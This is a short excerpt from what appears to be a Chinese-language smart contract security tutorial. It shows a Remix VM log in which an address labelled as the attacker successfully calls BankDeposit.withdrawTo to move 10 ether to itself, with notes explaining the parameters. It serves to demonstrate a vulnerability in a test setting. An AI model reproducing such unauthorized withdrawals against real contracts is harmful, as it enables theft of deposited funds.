 [vm] from: 0xAb8...35cb2 to: BankDeposit.withdrawTo(address,uint256) 0xd91...39138 value: 0 wei data: 0x205...80000 logs: 1 hash: 0xc98...13b56
status true Transaction mined and execution succeed
transaction hash 0xc989b97f9750910f4a2aa9d923b43d6b8a423c5df10fe9c5a0bc38f21b613b56
from 0xAb8483F64d9C6d1EcF9b849Ae677dD3315835cb2 攻击者地址
to BankDeposit.withdrawTo(address,uint256) 0xd9145CCE52D386f254917e481eB44e9943F39138
gas 80000000 gas 调用withdrawTo函数
transaction cost 36904 gas
execution cost 36904 gas
hash 0xc989b97f9750910f4a2aa9d923b43d6b8a423c5df10fe9c5a0bc38f21b613b56
input 0x205...80000
decoded input { "address to": "0xAb8483F64d9C6d1EcF9b849Ae677dD3315835cb2", "uint256 amount": { "_hex":
"0x8ac7230489e80000", "_isBigNumber": true } }
decoded output {}
logs [ { "from": "0xd9145CCE52D386f254917e481eB44e9943F39138", "topic":
"0x7fcf532c15f0a6db0bd6d0e038bea71d30d808c7d98cb3bf7268a95bf5081b65", "event": "Withdrawal", "args": {
"0": "0xAb8483F64d9C6d1EcF9b849Ae677dD3315835cb2", "1": "10000000000000000000", "to":
"0xAb8483F64d9C6d1EcF9b849Ae677dD3315835cb2", "amount": "10000000000000000000" } } ]
参数to是攻击者地址，amount是10ether
value 0 wei